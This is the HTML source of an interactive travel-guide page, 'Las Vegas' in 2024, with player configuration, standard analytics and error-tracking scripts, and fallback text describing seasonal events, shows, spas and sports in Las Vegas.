        allowEmbeddedPlayerSdk    : true,
        allowAdaptiveLayouts: true,
            commerceSettings: {
            panelWidth      : null,
            panelHeight     : null,
                productUrl: '',
                shoppingCartUrl: '',
            },
                themeObj: {
                arrowsEnabled    : true,
                swipeEnabled     : true,
                menuEnabled      : false,
                    menuFgColor: '#FFFFFF',
                    menuBgColor: '#000000',
                    menuHoverOpacity: 0.6,
                    backgroundColor: '#FFFFFF',
                backgroundImage  :
                        null

                },
            googleFontUrl: '',
            featureFlags: {"Password Protected Experiences":false,"Getty Image Integration":false,"Getty Video Integration":false,"Accessibility":false,"(BETA) Protected Preview":false,"Cookie Compliance":true,"Position Interactions":true,"Editor":true,"New Text Tool":true,"Studio API":false,"SSO Protected Experiences":false,"Studio Redesign":true,"(New Text Tool) List And Bullets":false,"(New Text Tool) Subscript And Superscript":false,"(New Text Tool) Html Element":true,"(New Text Tool) Object States":false,"(New Text Tool) Spellcheck":false,"Editor for Creators":false,"Remove window.eval":true,"Editor Image Crop And Resize":true,"Editor Debug Mode":false,"Improved Team Management":true,"(New Text Tool) Columns":true,"Open in MarkUp":true,"Create Account from Login":true,"Individual Accounts":true,"New Text Tool Experience Converter (requires New Text Tool)":true,"Studio Lite":true,"Intercom Support Chat":true,"Editor Sign Up":true,"Beamer":true,"Showcase Experience":false,"Component Library":true,"SDR Editor Invite":false,"Force Protected Experiences":false,"Request Feedback":false,"PLG Account Creation":false,"Home Screen":true,"Seismic Integration":false,"New Selection Behavior":true,"AI Features":true,"Experience Sharing":true,"Show Import Design Files":true,"Player Server Side Rendering":false,"Floating Toolbar":true,"Getty Library Integration":false,"Use Embed Modal":true,"Onboarding":true,"Use Modern IpadOS Scrolling":true,"Allow importing PDF design files":true,"Hubspot Styling":false,"Asset Library - Ceros Assets":true,"Spark Experiences in Admin":true,"Export PDF":true,"New Selection Behavior - Mouse Up":false,"New Text Data Model Change":false,"Convert Experiences to Spark":false,"Folders":true,"New Variant Layouts":false,"Use JWTs":false,"Flex in Admin UI v2":true,"Organization Assets":false,"Stabilize Stroke in Object States":false,"Full Width Browser Scaling Fix":false,"Rest API: Embed Codes":true,"Pinned Hover Area Interaction Fix":false,"Disable Flex User Access Toggle":true,"Rest API: Media Metadata":true,"Chartblocks":false,"Flex AI Feature":false,"Rest API: Upload Policy":false,"Admin In Isolation":false,"Flex Ad in Admin":false,"Vanity Domains Polish":true,"Rest API: Video Transcoding":false,"Rest API: Background removal":true,"Rest API: Getty":true,"Appcues":true,"Rest API: Organizations":true,"Studio to Flex Copy":true,"Flex AI Experience Rebrand":false,"Flex AI Text to Video":false,"Rest API: Asset Library":true,"Rest API: Update Template":false,"Experience Report":true,"Rest API: Template Types":true,"Rest API: Vanity Domain":false,"Rest API: Organization Domains":true,"Vanity Domain Default Experience Fallback":false,"Rest API: Feature Flags":false,"API Tokens":false,"Flex Only Account":false,"Rest API: Global Templates":false,"Flex PLG Account":false,"Experience Tags and Categories":false,"Rest API: Share Modal":false,"Flex AI Billing":false},
            analyticsTrackers: {
                cerosPlayerTracker: {enabled: true },
                googleAnalyticsTracker: {"enabled":true,"trackingID":"G-3WZ8FQJZ7X","trackPageViewsForStandaloneExperiences":true,"eventCategory":"ceros-event","trackClicks":true,"clickEventAction":"ceros-click","trackHovers":true,"hoverEventAction":"ceros-hover"},
                googleTagManagerTracker: {"enabled":false},
                marketoTracker: {enabled: false, accountId: '' },
                eloquaTracker: {enabled: false, siteId: '', cookieDomain: ''},
                universalAnalyticsTracker: {enabled: false }
            },

        
            useOptimizedJs: true,
        };
    </script>

    <!--
      DISPLAY SETTINGS
    -->
        <meta name="viewport"
                  content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">

    <meta name="monitor-signature" content="monitor:player:html5"/>

    <title>Las Vegas</title>

        <link rel="alternate" type="application/json+oembed"
              href="https://view.ceros.com/oembed?url=https%3A%2F%2Fview.ceros.com%2Ftravelzoo%2Flas-vegas-2024"
              title="Las Vegas"/>




    <meta property="og:title" content="Las Vegas"/>
        <meta property="og:image" content="https://media-s3-us-east-1.ceros.com/travelzoo/page-thumbnails/2023/12/14/ee615fb2a30af240bc056a59d11860b5/page-thumbnail.jpg?imageOpt=1&crop=870,435,x0,y0"/>
    <meta property="og:description" content=""/>
    <meta property="og:url" content="http://view.ceros.com/travelzoo/las-vegas-2024"/>
    <meta property="og:type" content="website"/>

    <meta name="twitter:card" content="summary">
    <meta name="twitter:title" content="Las Vegas">
    <meta name="twitter:description" content="">
        <meta name="twitter:image" content="https://media-s3-us-east-1.ceros.com/travelzoo/page-thumbnails/2023/12/14/ee615fb2a30af240bc056a59d11860b5/page-thumbnail.jpg?imageOpt=1&crop=870,435,x0,y0">

    <script language="Javascript" id="docversion-request-script">
        window.docVersionRequest = window.jQuery.ajax({
            url           : "//media.ceros.com/travelzoo/doc-version-json/v11/experience-version-657b400d9aeaf.js",
            dataType      : 'jsonp',
            jsonp         : false, 
            cache         : true,  
            jsonpCallback : "loadDocVersion_v1_account_travelzoo_document_versions_experience_version_657b400d9aeaf",
            success       : window.jQuery.noop 
        });
    </script>

    <!--
      FONTS
    -->


    
    
        <!-- BEGIN GOOGLE ANALYTICS INTEGRATION HTML -->
        <script async src="https://www.googletagmanager.com/gtag/js"></script>
        <script>
                if (top === window) {
                    window.dataLayer = window.dataLayer || [];
                    function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    gtag('config', 'G-3WZ8FQJZ7X', {
                        send_page_view: false
                    });
                }
        </script>
        <!-- END GOOGLE ANALYTICS INTEGRATION HTML -->
    

        <script>
        var _rollbarConfig = {
            accessToken: window.cerosContext.rollbarPlayerAccessKey,
            captureUncaught: true,
            captureIp: 'anonymize',
            payload: {
                environment: window.cerosContext.deploymentName,
                client: {
                    javascript: {
                        source_map_enabled: true,
                        code_version: window.cerosContext.appVersion,
                        // Optionally have Rollbar guess which frames the error was thrown from
                        // when the browser does not provide line and column numbers.
                        guess_uncaught_frames: true
                    }
                }
            },
        
            reportLevel: "warning",
            uncaughtErrorLevel: "error",
            maxItems : window.cerosContext.rollbarMaxItems
        };
        
        // Rollbar Snippet
        !function(r){var e={};function o(n){if(e[n])return e[n].exports;var t=e[n]={i:n,l:!1,exports:{}};return r[n].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=r,o.c=e,o.d=function(r,e,n){o.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},o.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,e){if(1&e&&(r=o(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var t in r)o.d(n,t,function(e){return r[e]}.bind(null,t));return n},o.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(e,"a",e),e},o.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},o.p="",o(o.s=0)}([function(r,e,o){"use strict";var n=o(1),t=o(5);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdn.rollbar.com/rollbarjs/refs/tags/v2.26.4/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,e,o){"use strict";var n=o(2),t=o(3);function a(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}var l=0;function i(r,e){this.options=r,this._rollbarOldOnError=null;var o=l++;this.shimId=function(){return o},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[o]={handler:e,messages:[]})}var s=o(4),d=function(r,e){return new i(r,e)},c=function(r){return new s(d,r)};function u(r){return a((function(){var e=this,o=Array.prototype.slice.call(arguments,0),n={shim:e,method:r,args:o,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)}))}i.prototype.loadFull=function(r,e,o,n,t){var l=!1,i=e.createElement("script"),s=e.getElementsByTagName("script")[0],d=s.parentNode;i.crossOrigin="",i.src=n.rollbarJsUrl,o||(i.async=!0),i.onload=i.onreadystatechange=a((function(){if(!(l||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){i.onload=i.onreadystatechange=null;try{d.removeChild(i)}catch(r){}l=!0,function(){var e;if(void 0===r._rollbarDidLoad){e=new Error("rollbar.js did not load");for(var o,n,a,l,i=0;o=r._rollbarShims[i++];)for(o=o.messages||[];n=o.shift();)for(a=n.args||[],i=0;i<a.length;++i)if("function"==typeof(l=a[i])){l(e);break}}"function"==typeof t&&t(e)}()}})),d.insertBefore(i,s)},i.prototype.wrap=function(r,e,o){try{var n;if(n="function"==typeof e?e:function(){return e||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){o&&"function"==typeof o&&o.apply(this,arguments);try{return r.apply(this,arguments)}catch(o){var e=o;throw e&&("string"==typeof e&&(e=new String(e)),e._rollbarContext=n()||{},e._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=e),e}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(e){return r}};for(var p="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<p.length;++f)i.prototype[p[f]]=u(p[f]);r.exports={setupShim:function(r,e){if(r){var o=e.globalAlias||"Rollbar";if("object"==typeof r[o])return r[o];r._rollbarShims={},r._rollbarWrappedError=null;var l=new c(e);return a((function(){e.captureUncaught&&(l._rollbarOldOnError=r.onerror,n.captureUncaughtExceptions(r,l,!0),e.wrapGlobalEventHandlers&&t(r,l,!0)),e.captureUnhandledRejections&&n.captureUnhandledRejections(r,l,!0);var a=e.autoInstrument;return!1!==e.enabled&&(void 0===a||!0===a||function(r){return!("object"!=typeof r||void 0!==r.page&&!r.page)}(a))&&r.addEventListener&&(r.addEventListener("load",l.captureLoad.bind(l)),r.addEventListener("DOMContentLoaded",l.captureDomContentLoaded.bind(l))),r[o]=l,l}))()}},Rollbar:c}},function(r,e,o){"use strict";function n(r,e,o,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null);var t=e.handleUncaughtException.apply(e,n);o&&o.apply(r,n),"anonymous"===t&&(e.anonymousErrorsPending+=1)}r.exports={captureUncaughtExceptions:function(r,e,o){if(r){var t;if("function"==typeof e._rollbarOldOnError)t=e._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;e._rollbarOldOnError=t}e.handleAnonymousErrors();var a=function(){var o=Array.prototype.slice.call(arguments,0);n(r,e,t,o)};o&&(a._rollbarOldOnError=t),r.onerror=a}},captureUnhandledRejections:function(r,e,o){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var o,n,t;try{o=r.reason}catch(r){o=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!o&&t&&(o=t.reason,n=t.promise)}catch(r){}o||(o="[unhandledrejection] error getting `reason` from event"),e&&e.handleUnhandledRejection&&e.handleUnhandledRejection(o,n)};n.belongsToShim=o,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}}},function(r,e,o){"use strict";function n(r,e,o){if(e.hasOwnProperty&&e.hasOwnProperty("addEventListener")){for(var n=e.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(e,o,t){n.call(this,e,r.wrap(o),t)};t._rollbarOldAdd=n,t.belongsToShim=o,e.addEventListener=t;for(var a=e.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,e,o){a.call(this,r,e&&e._rollbar_wrapped||e,o)};l._rollbarOldRemove=a,l.belongsToShim=o,e.removeEventListener=l}}r.exports=function(r,e,o){if(r){var t,a,l="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(t=0;t<l.length;++t)r[a=l[t]]&&r[a].prototype&&n(e,r[a].prototype,o)}}},function(r,e,o){"use strict";function n(r,e){this.impl=r(e,this),this.options=e,function(r){for(var e=function(r){return function(){var e=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,e)}},o="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<o.length;n++)r[o[n]]=e(o[n])}(n.prototype)}n.prototype._swapAndProcessMessages=function(r,e){var o,n,t;for(this.impl=r(this.options);o=e.shift();)n=o.method,t=o.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],o.ts]):this[n].apply(this,t));return this},r.exports=n},function(r,e,o){"use strict";r.exports=function(r){return function(e){if(!e&&!window._rollbarInitialized){for(var o,n,t=(r=r||{}).globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;o=window._rollbarShims[i++];)n||(n=o.handler),o.handler._swapAndProcessMessages(l,o.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);
        // End Rollbar Snippet
        </script>

    <!-- BEGIN FAVICON -->
        <link rel="icon" href="favicon-empty.ico"/>
    <!-- END FAVICON -->

    <script type="text/javascript">
        window.cerosPlayerLoadStart = new Date();
    </script>

    <!--
        Although the player itself no longer uses requirejs, users can still use requirejs with
        the SDK. Therefore, we need to continue including it here... for now...
    -->
    <script
        type="text/javascript"
        src="https://assets.ceros.com/8.14.96/view.ceros.com/default/assets/player/shared/libs/require/require-min.js"
        integrity="sha384-rH/J/VIetVJaWayhJ86b8lksGVJhUElxg9z9Y9OolMJqV4T70NX7Sp4smPbMzv0R"
        crossorigin="anonymous"
    >
    </script>

    <script
        type="text/javascript"
        async
        charset="UTF-8"
        src="https://assets.ceros.com/8.14.96/view.ceros.com/default/assets/player/applications/html5-player/bootstrap-optimized.js"
        integrity="sha384-oPHicLPhHXjrHvzz2wNR78nf/OZMnGCWzA1nbUAF7cU0rLvFsc/zkZz7TIgJXKBH"
        crossorigin="anonymous"
    >
    </script>

    <link
        rel="stylesheet"
        type="text/css"
        href="https://assets.ceros.com/8.14.96/view.ceros.com/default/assets/player/applications/html5-player/css/html5-player.css"
        integrity="sha384-b59OW2kU8UpiEuzubXXf2pMipI7TF+9qTd4MtzvnqZq1Fm8CZ7pVd/Uu5FB7QT0q"
        crossorigin="anonymous"
    />

    <style>
        body {
            background-color: #FFFFFF;
        }

        body:-ms-fullscreen::-ms-backdrop {
            background-color: #FFFFFF;
        }
    </style>

</head>
<body>




    <noscript>
        
            <div class="page"><p class="text-component">Winter | Spring | summer | fall</p>
<p class="text-component">Las Vegas</p>
<p class="text-component">If you think there’s one good season — or reason — to visit Las Vegas, 2024 is here to suggest otherwise. In fact, the year is packed with so much to do that multiple trips may be in order. To get a sense of what’s on tap for the Sports and Entertainment Capital of the World, check out our guide to the year ahead. From festivals to feasts and championships to self-care trips, there’s something on deck in 2024 that will have you packing your bags. </p>
<p class="text-component">New Year’s Eve is always over the top in Las Vegas, with big-name performers and celebrities descending on the desert to ring in the new year in style. Just about every resort has its own headliner. This year’s biggest draw? Post Malone christening the BleauLive venue at the brand-new Fontainebleau Las Vegas. Later in January and through much of February you can catch another huge happening: U2 at Sphere, an 18,600-seat arena with state-of-the-art acoustics and wraparound LED screens on the inside and out.

This is also the traditional kickoff to New Year, New You season, when the legendary local spa scene shines particularly bright. Whether you want a 24K Golden Goddess Facial at Qua Baths & Spa at Caesars Palace, a comprehensive exercise assessment from the pros at Canyon Ranch at The Venetian Resort Las Vegas, a lively therapeutic schvitz led by a sauna-meister at Awana Spa at Resorts World Las Vegas — or just the warm embrace of the heated Japanese stone beds at the ARIA Spa & Salon at ARIA Resort & Casino Las Vegas — the self-care menu won’t disappoint.</p>
<p class="text-component">In a city known increasingly for sports, February 11 marks a new high point. The eyes of the sporting world will be on Las Vegas as it hosts the biggest game in football at Allegiant Stadium for the first time. Even casual fans will want to arrive early for what's been dubbed the "football theme park" at the Mandalay Bay Convention Center Feb. 7-10, where you'll find everything from interactive games (start practicing your 40-yard dash) to the chance for player autographs and selfies with the championship trophy.

Not to be outdone, Valentine’s Day is quite an event, too. Vow renewal specials are available at The Little Vegas Chapel, some (naturally) with an Elvis impersonator. For smaller-scale evening plans, consider dinner at one of the city’s most legendary romantic restaurants: Hugo’s Cellar at the Four Queens Hotel and Casino. If the tableside roses for every guest don’t melt your heart, the tableside Bananas Foster will.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/4ace9ac1b4c4e85173f1b3f00bb55296/processed-svg-scroll-to-intro.svg" alt=""  class="image-component"/>
<p class="text-component">Then, of course, there are the annual men’s and women’s college basketball tournaments—cause for major local revelry every March, when the city becomes a great place to experience tournament action on big-screen televisions in sportsbooks. These venues come to life during early-round games, with most running food and drink specials for the first weekend of the tournaments—and fans from across the nation cheering on their bets. Especially fun spots to catch the spectacle include Caesars Palace, The Mirage Hotel & Casino, Red Rock Casino Resort Spa and Circa Resort & Casino.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/d46fb62c7b52ca28c08927fa14de3969/processed-svg-prev-pic-arrow-intro.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/0e223bdb8367cb8bddeb7d466bb8de76/processed-svg-next-pic-arrow-intro.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/6d02cc04a0b6990fd416c77532f4b93f/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/dbe70d2018bec019550f93ffd7824b84/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/2baa4e569f9f69db0fbdeafb5d7af5ea/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/21/90e2ba8cea5ac4ba90d54a9a42026147/rr-strip-shot-2021-hi-roller-pano-day-05-2023-ballys-edit-resize.jpg" alt=""  class="image-component"/>
<p class="text-component">in 2024</p>
<p class="text-component">in collaboration with:</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/acd6e4e51f69cb3c2373df486ee725e6/pm-red-rock-01-resize-banner.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/3752ae882d11cfba576daca5559be398/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/4e893c6ba39a17f984c3a693b0244a78/lib2022-0918-182426-9261-alivecoverage-4e7f0670-e2ef-44ae-a2e1-f7926f5c2633-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/16/a5dfa58ef43cf8a5d1d7e7d63a045e2e/processed-svg-back-to-top-1.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/b14fc6ed9ce3dfb9713ebf26c98884e8/processed-svg-back-to-top-1.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/440d814e8a7b27e6d86c4cc714183e20/processed-svg-back-to-top-1.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/6c6f624b3286fe30ee91fe9f8370cba9/processed-svg-back-to-top-1.svg" alt=""  class="image-component"/>
<p class="text-component">BACK TO THE TOP</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/be965e41a3fd8f527782d4579fdcc240/fontainebleau-las-vegas-exterior-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/e4df55d1c49843dc18f0399cdbd9dc74/processed-svg-prev-pic-arrow-rename.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/71e8676027f02eba8412b12b3025bd88/processed-svg-next-pic-arrow-rename.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/8c16e7ab0c56c2ce873a5566dee8fc88/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/ded9762e581ce16cccd31e829755734d/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
